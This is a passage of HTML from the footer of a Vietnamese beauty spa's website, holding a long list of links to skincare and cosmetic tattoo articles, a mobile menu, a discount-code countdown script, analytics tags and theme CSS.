href="https://zemaspa.com.vn/cach-tri-mun-trong-tai/" title="cách trị mụn trong tai">cách trị mụn trong tai</a><a href="https://zemaspa.com.vn/tri-mun-o-thai-duong/" title="trị mụn ở thái dương">trị mụn ở thái dương</a><a href="https://zemaspa.com.vn/cach-tri-mun-o-tran/" title="cách trị mụn ở trán">cách trị mụn ở trán</a><a href="https://zemaspa.com.vn/cach-tri-mun-lung/" title="cách trị mụn lưng">cách trị mụn lưng</a><a href="https://zemaspa.com.vn/nan-mun-dau-den/" title="nặn mụn đầu đen">nặn mụn đầu đen</a><a href="https://zemaspa.com.vn/sau-phun-moi-nen-an-gi-de-len-mau-dep/" title="sau phun môi nên ăn gì để lên màu đẹp">sau phun môi nên ăn gì để lên màu đẹp</a><a href="https://zemaspa.com.vn/phun-moi-kieng-an-gi/" title="phun môi kiêng ăn gì">phun môi kiêng ăn gì</a><a href="https://zemaspa.com.vn/phun-moi-collagen/" title="phun môi collagen">phun môi collagen</a><a href="https://zemaspa.com.vn/cham-soc-moi-sau-phun/" title="chăm sóc môi sau phun">chăm sóc môi sau phun</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/dau-hieu-phun-moi-bi-hong/" title="Dấu hiệu phun môi bị hỏng">Dấu hiệu phun môi bị hỏng</a><a href="https://zemaspa.com.vn/phun-moi-tu-nhien-nhung-van-de-can-biet/" title="phun môi thẩm mỹ">phun môi thẩm mỹ</a><a href="https://zemaspa.com.vn/phun-moi-gia-bao-nhieu/" title="phun môi giá bao nhiêu">phun môi giá bao nhiêu</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/spa-phun-theu-chan-may-hieu-qua/" title="spa phun thêu chân mày hiệu quả">spa phun thêu chân mày hiệu quả</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-cong-nghe-cao/" title="phun thêu chân mày công nghệ cao">phun thêu chân mày công nghệ cao</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/phun-theu-chan-may-tao-dang-dep/" title="phun thêu chân mày tạo dáng đẹp">phun thêu chân mày tạo dáng đẹp</a><a href="https://zemaspa.com.vn/cach-lam-long-may-ram/" title="cách làm lông mày rậm">cách làm lông mày rậm</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="dáng chân mày phú quý">dáng chân mày phú quý</a><a href="https://zemaspa.com.vn/theu-chan-may-o-dau-dep/" title="thêu chân mày ở đâu đẹp">thêu chân mày ở đâu đẹp</a><a href="https://zemaspa.com.vn/dang-chan-may-phu-quy/" title="kiểu chân mày phú quý">kiểu chân mày phú quý</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="kiểu chân mày cho mặt tròn">kiểu chân mày cho mặt tròn</a><a href="https://zemaspa.com.vn/kieu-chan-may-cho-mat-vuong/" title="kiểu chân mày cho mặt vuông">kiểu chân mày cho mặt vuông</a><a href="https://zemaspa.com.vn/cac-kieu-chan-may-dieu-khac/" title="các kiểu chân mày điêu khắc">các kiểu chân mày điêu khắc</a><a href="https://zemaspa.com.vn/kieu-dang-long-may-cho-mat-tron/" title="Kiểu dáng lông mày cho mặt tròn">Kiểu dáng lông mày cho mặt tròn</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-nan-mun/" title="chăm sóc da sau khi nặn mụn">chăm sóc da sau khi nặn mụn</a><a href="https://zemaspa.com.vn/nhan-biet-cac-loai-da-mat/" title="nhận biết các loại da mặt">nhận biết các loại da mặt</a><a href="https://zemaspa.com.vn/cach-cham-soc-vung-da-co/" title="cách chăm sóc vùng da cổ">cách chăm sóc vùng da cổ</a><a href="https://zemaspa.com.vn/cham-soc-da-ban-dem/" title="chăm sóc da ban đêm">chăm sóc da ban đêm</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-da-mat/" title="tẩy tế bào chết da mặt">tẩy tế bào chết da mặt</a><a href="https://zemaspa.com.vn/cach-lam-tre-hoa-da-mat/" title="cách làm trẻ hóa da mặt">cách làm trẻ hóa da mặt</a><a href="https://zemaspa.com.vn/phuc-hoi-da-mat-mong-nhu-the-nao/" title="phục hồi da mặt mỏng">phục hồi da mặt mỏng</a><a href="https://zemaspa.com.vn/cach-tri-kho-da-tay-chan/" title="cách trị khô da tay chân">cách trị khô da tay chân</a><a href="https://zemaspa.com.vn/cham-soc-da-body/" title="chăm sóc da body">chăm sóc da body</a><a href="https://zemaspa.com.vn/lam-dep-da-bang-bia/" title="làm đẹp da bằng bia">làm đẹp da bằng bia</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-mat-tu-nhien/" title="cách làm trắng da mặt">cách làm trắng da mặt</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-chan/" title="cách làm trắng da chân">cách làm trắng da chân</a><a href="https://zemaspa.com.vn/cach-lam-trang-da-tay/" title="cách làm trắng da tay">cách làm trắng da tay</a><a href="https://zemaspa.com.vn/cach-tri-da-mat-bi-kho-san/" title="cách trị da mặt khô sần">cách trị da mặt khô sần</a><a href="https://zemaspa.com.vn/cac-buoc-cham-soc-da-vao-buoi-sang/" title="các bước chăm sóc da buổi sáng">các bước chăm sóc da buổi sáng</a><a href="https://zemaspa.com.vn/cham-soc-da-mat-sau-sinh/" title="chăm sóc da mặt sau sinh">chăm sóc da mặt sau sinh</a><a href="https://zemaspa.com.vn/xong-hoi-da-mat-sau-sinh/" title="xông hơi da mặt sau sinh">xông hơi da mặt sau sinh</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-kho-qua/" title="trị dị ứng da mặt bằng khổ qua">trị dị ứng da mặt bằng khổ qua</a><a href="https://zemaspa.com.vn/co-nen-chuom-da-truc-tiep-len-mat/" title="có nên chườm đá trực tiếp lên mặt">có nên chườm đá trực tiếp lên mặt</a><a href="https://zemaspa.com.vn/tri-di-ung-da-mat-bang-nuoc-muoi/" title="trị dị ứng da mặt bằng nước muối">trị dị ứng da mặt bằng nước muối</a><a href="https://zemaspa.com.vn/phuc-hoi-da-nhiem-corticoid/" title="phục hồi da nhiễm corticoid">phục hồi da nhiễm corticoid</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="dị ứng da mặt">dị ứng da mặt</a><a href="https://zemaspa.com.vn/cham-soc-da-vung-mat/" title="chăm sóc da vùng mắt">chăm sóc da vùng mắt</a><a href="https://zemaspa.com.vn/di-ung-da-mat/" title="nhũ hóa dầu tẩy trang">nhũ hóa dầu tẩy trang</a><a href="https://zemaspa.com.vn/dau-hieu-da-mat-bi-chay-xe/" title="dấu hiệu mặt bị chảy xệ">dấu hiệu mặt bị chảy xệ</a><a href="https://zemaspa.com.vn/cham-soc-da-sau-khi-tay-not-ruoi/" title="chăm sóc da sau khi tẩy nốt ruồi">chăm sóc da sau khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="Nâng cơ">Nâng cơ</a><a href="https://zemaspa.com.vn/nang-co-xoa-nhan/" title="nâng cơ xóa nhăn">nâng cơ xóa nhăn</a><a href="https://zemaspa.com.vn/nang-co-mat/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/da-kho/" title="da khô">da khô</a><a href="https://zemaspa.com.vn/da-dau/" title="da dầu">da dầu</a><a href="https://zemaspa.com.vn/da-hon-hop/" title="da hỗn hợp">da hỗn hợp</a><a href="https://zemaspa.com.vn/da-thuong/" title="da thường">da thường</a><a href="https://zemaspa.com.vn/da-di-ung/" title="da dị ứng">da dị ứng</a><a href="https://zemaspa.com.vn/da-nhay-cam/" title="da nhạy cảm">da nhạy cảm</a><a href="https://zemaspa.com.vn/mat-na-trang-da/" title="mặt nạ trắng da">mặt nạ trắng da</a><a href="https://zemaspa.com.vn/mat-na-duong-am/" title="mặt nạ dưỡng ẩm">mặt nạ dưỡng ẩm</a><a href="https://zemaspa.com.vn/mat-na-giay/" title="mặt nạ giấy">mặt nạ giấy</a><a href="https://zemaspa.com.vn/mat-na-anh-sang-sinh-hoc/" title="mặt nạ ánh sáng sinh học">mặt nạ ánh sáng sinh học</a><a href="https://zemaspa.com.vn/sau-lan-kim-nen-va-khong-nen-an-gi/" title="sau lăn kim nên và không nên ăn gì">sau lăn kim nên và không nên ăn gì</a><a href="https://zemaspa.com.vn/cach-lam-nho-lo-chan-long-o-mat/" title="cách làm nhỏ lỗ chân lông ở mặt">cách làm nhỏ lỗ chân lông ở mặt</a><a href="https://zemaspa.com.vn/an-xong-nen-lam-gi-de-bung-khong-to/" title="ăn xong nên làm gì để bụng không to">ăn xong nên làm gì để bụng không to</a><a href="https://zemaspa.com.vn/tam-trang-bang-cam-gao/" title="tắm trắng bằng cám gạo">tắm trắng bằng cám gạo</a><a href="https://zemaspa.com.vn/tam-trang-bang-ca-phe/" title="tắm trắng bằng cà phê">tắm trắng bằng cà phê</a><a href="https://zemaspa.com.vn/tam-trang-bang-bot-dau-do/" title="tắm trắng bằng bột đậu đỏ">tắm trắng bằng bột đậu đỏ</a><a href="https://zemaspa.com.vn/mat-nong/" title="mặt nọng">mặt nọng</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-e-mang-lai-hieu-qua-bat-ngo/" title="tắm trắng bằng vitamin e">tắm trắng bằng vitamin e</a><a href="https://zemaspa.com.vn/peel-da/" title="peel da">peel da</a><a href="https://zemaspa.com.vn/tay-te-bao-chet-body/" title="tẩy tế bào chết body">tẩy tế bào chết body</a><a href="https://zemaspa.com.vn/mat-na-bot-dau-do/" title="mặt nạ bột đậu đỏ">mặt nạ bột đậu đỏ</a><a href="https://zemaspa.com.vn/tay-long-bang-kem-danh-rang/" title="tẩy lông bằng kem đánh răng">tẩy lông bằng kem đánh răng</a><a href="https://zemaspa.com.vn/alpha-arbutin/" title="alpha arbutin">alpha arbutin</a><a href="https://zemaspa.com.vn/cach-tay-long-mat/" title="cách tẩy lông mặt">cách tẩy lông mặt</a><a href="https://zemaspa.com.vn/cach-xoa-nep-nhan-vung-mat/" title="cách xóa nếp nhăn vùng mắt">cách xóa nếp nhăn vùng mắt</a><a href="https://zemaspa.com.vn/an-gi-de-dep-da/" title="ăn gì để đẹp da">ăn gì để đẹp da</a><a href="https://zemaspa.com.vn/rua-mat-bang-nuoc-muoi/" title="rửa mặt bằng nước muối có tốt không">rửa mặt bằng nước muối có tốt không</a><a href="https://zemaspa.com.vn/nuoc-ep-can-tay/" title="nước ép cần tây">nước ép cần tây</a><a href="https://zemaspa.com.vn/cach-tri-kho-moi/" title="cách trị khô môi">cách trị khô môi</a><a href="https://zemaspa.com.vn/cach-thoa-kem-chong-nang/" title="cách thoa kem chống nắng">cách thoa kem chống nắng</a><a href="https://zemaspa.com.vn/toner/" title="toner">toner</a><a href="https://zemaspa.com.vn/noi-me-day/" title="nổi mề đay">nổi mề đay</a><a href="https://zemaspa.com.vn/cach-tay-trang-bang-dau-o-liu/" title="cách tẩy trang bằng dầu ô liu">cách tẩy trang bằng dầu ô liu</a><a href="https://zemaspa.com.vn/niacinamide/" title="niacinamide">niacinamide</a><a href="https://zemaspa.com.vn/cach-massage-mat/" title="cách massage mặt">cách massage mặt</a><a href="https://zemaspa.com.vn/corticoid/" title="corticoid">corticoid</a><a href="https://zemaspa.com.vn/aha/" title="aha là gì">aha là gì</a><a href="https://zemaspa.com.vn/bha/" title="bha là gì">bha là gì</a><a href="https://zemaspa.com.vn/tretinoin/" title="tretinoin">tretinoin</a><a href="https://zemaspa.com.vn/retinol/" title="Retinol">Retinol</a><a href="https://zemaspa.com.vn/cach-phan-biet-aha-va-bha/" title="cách phân biệt aha và bha">cách phân biệt aha và bha</a><a href="https://zemaspa.com.vn/tretinoin-va-retinol-khac-nhau-nhu-the-nao/" title="tretinoin và retiol khác nhau như thế nào">tretinoin và retiol khác nhau như thế nào</a><a href="https://zemaspa.com.vn/cach-thoa-kem-mat/" title="cách thoa kem mắt">cách thoa kem mắt</a><a href="https://zemaspa.com.vn/da-quanh-mieng-bi-kho/" title="da quanh miệng bị khô">da quanh miệng bị khô</a><a href="https://zemaspa.com.vn/soi-ba-nhon/" title="sợi bã nhờn">sợi bã nhờn</a><a href="https://zemaspa.com.vn/mat-na-tra-xanh/" title="mặt nạ trà xanh">mặt nạ trà xanh</a><a href="https://zemaspa.com.vn/boi-vitamin-e-len-mat/" title="bôi vitamin e lên mặt">bôi vitamin e lên mặt</a><a href="https://zemaspa.com.vn/an-bo-co-beo-khong/" title="ăn bơ có béo không">ăn bơ có béo không</a><a href="https://zemaspa.com.vn/tam-trang-bang-vitamin-b1/" title="tắm trắng bằng vitamin b1">tắm trắng bằng vitamin b1</a><a href="https://zemaspa.com.vn/tay-not-ruoi-kieng-gi/" title="tẩy nốt ruồi kiêng gì">tẩy nốt ruồi kiêng gì</a><a href="https://zemaspa.com.vn/an-nhan-co-beo-khong/" title="ăn nhãn có béo không">ăn nhãn có béo không</a><a href="https://zemaspa.com.vn/cac-buoc-skincare/" title="các bước skincare">các bước skincare</a><a href="https://zemaspa.com.vn/an-xoai-co-beo-khong/" title="ăn xoài có béo không">ăn xoài có béo không</a><a href="https://zemaspa.com.vn/an-lac-co-beo-khong/" title="ăn lạc có béo không">ăn lạc có béo không</a><a href="https://zemaspa.com.vn/sua-non-kich-trang-da/" title="sữa non kích trắng da">sữa non kích trắng da</a><a href="https://zemaspa.com.vn/massage-cho-ba-bau/" title="massage cho bà bầu">massage cho bà bầu</a><a href="https://zemaspa.com.vn/nong-cam/" title="nọng cằm">nọng cằm</a><a href="https://zemaspa.com.vn/spa-cham-soc-da/" title="spa chăm sóc da">spa chăm sóc da</a><a href="https://zemaspa.com.vn/cach-tri-seo-lom/" title="cách trị sẹo lõm">cách trị sẹo lõm</a><a href="https://zemaspa.com.vn/co-nen-triet-long-vung-kin/" title="có nên triệt lông vùng kín">có nên triệt lông vùng kín</a><a href="https://zemaspa.com.vn/phan-rom-lam-trang-da/" title="phấn rôm làm trắng da">phấn rôm làm trắng da</a><a href="https://zemaspa.com.vn/nhuy-hoa-nghe-tay/" title="nhụy hoa nghệ tây">nhụy hoa nghệ tây</a><a href="https://zemaspa.com.vn/uong-tinh-bot-nghe-trang-da/" title="uống tinh bột nghệ trắng da">uống tinh bột nghệ trắng da</a><a href="https://zemaspa.com.vn/thuc-don-an-kieng/" title="thực đơn ăn kiêng">thực đơn ăn kiêng</a><a href="https://zemaspa.com.vn/cach-nho-long-nach/" title="cách nhổ lông nách">cách nhổ lông nách</a><a href="https://zemaspa.com.vn/tay-te-bao-chet/" title="tẩy tế bào chết">tẩy tế bào chết</a><a href="https://zemaspa.com.vn/thuat-ngu-cham-soc-da/" title="thuật ngữ chăm sóc da">thuật ngữ chăm sóc da</a><a href="https://zemaspa.com.vn/nuoc-ep-dep-da/" title="nước ép đẹp da">nước ép đẹp da</a><a href="https://zemaspa.com.vn/azelaic-acid/" title="azelaic acid">azelaic acid</a><a href="https://zemaspa.com.vn/co-nen-tam-trang-khong/" title="có nên tắm trắng không">có nên tắm trắng không</a><a href="https://zemaspa.com.vn/thuc-don-eat-clean/" title="thực đơn eat clean">thực đơn eat clean</a><a href="https://zemaspa.com.vn/thoi-diem-uong-nuoc-tot/" title="Thời điểm uống nước tốt">Thời điểm uống nước tốt</a><a href="https://zemaspa.com.vn/lac-vong-co-tac-dung-gi/" title="lắc vòng có tác dụng gì">lắc vòng có tác dụng gì</a><a href="https://zemaspa.com.vn/cach-tay-not-ruoi-tai-nha/" title="cách tẩy nốt ruồi tại nhà">cách tẩy nốt ruồi tại nhà</a><a href="https://zemaspa.com.vn/cach-tri-seo-khi-tay-not-ruoi/" title="cách trị sẹo khi tẩy nốt ruồi">cách trị sẹo khi tẩy nốt ruồi</a><a href="https://zemaspa.com.vn/nang-co/" title="nâng cơ mặt">nâng cơ mặt</a><a href="https://zemaspa.com.vn/tri-mun/" title="dịch vụ trị mụn">dịch vụ trị mụn</a><a href="https://zemaspa.com.vn/tri-mun/" title="trị mụn">trị mụn</a><a href="https://zemaspa.com.vn/phun-theu-tham-my/" title="phun thêu phẩm mỹ">phun thêu phẩm mỹ</a><a href="https://zemaspa.com.vn/tri-nam-da/" title="trị nám da">trị nám da</a><a href="https://zemaspa.com.vn/dich-vu-giam-mo/" title="giảm mỡ">giảm mỡ</a><a href="https://zemaspa.com.vn/bang-gia-phun-theu-chan-may/" title="bảng giá phun thêu chân mày">bảng giá phun thêu chân mày</a><a href="https://zemaspa.com.vn/bang-gia-phun-moi/" title="bảng giá phun môi">bảng giá phun môi</a><a href="https://zemaspa.com.vn/bang-mau-phun-moi-thuong-va-phun-moi-collagen/" title="bảng màu phun môi">bảng màu phun môi</a><a href="https://zemaspa.com.vn/tam-trang-body/" title="tắm trắng body">tắm trắng body</a>
</div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://zemaspa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://zemaspa.com.vn/gioi-thieu/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830"><a href="#">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/">Kiến thức làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1226"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script>
window.onload = function() {
	// Khai báo
	var maCode1 = [];
	maCode1[0] = '0315426909';
	
	//.. Thêm mã thì cứ thêm tương tự cấu trúc trên
	var max1 = 150; // Thời gian tính bằng giây
	document.getElementById('batdau1').onclick =  function(){
		Go('dem1',maCode1,max1);
	}
	//Bộ đếm thứ 2
	// Khai báo ngắn hơn hoặc như cấu trúc maCode1 đều ok
	var maCode2 = ['Mã thứ 2-1','Mã thứ 2-2','Mã thứ 2-3'];
	var max2 = 10; // Thời gian tính bằng giây
	document.getElementById('batdau2').onclick =  function(){
		Go('dem2',maCode2,max2);
	}
}
function maGiamGia(maCode){
 return maCode[Math.floor(Math.random() * maCode.length)];
}
function setTimeRun(id,maCode,max,time){
	if(max==1) {
			clearInterval(time);
			ma = maGiamGia(maCode);
			document.getElementById(id).innerHTML = '<p class="">Mã của bạn là: '+ma+'</p>';
		}else {
			max = max - 1;
			document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
		}
	return max;
}
function Go(id,maCode,max){
	document.getElementById(id).innerHTML = '<p class="">Vui lòng chờ: '+max+' giây</p>';
	var time = setInterval(function(){
		max = setTimeRun(id,maCode,max,time);
	}, 1000);
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1L5RRGGGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1L5RRGGGF');
</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zemaspa.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
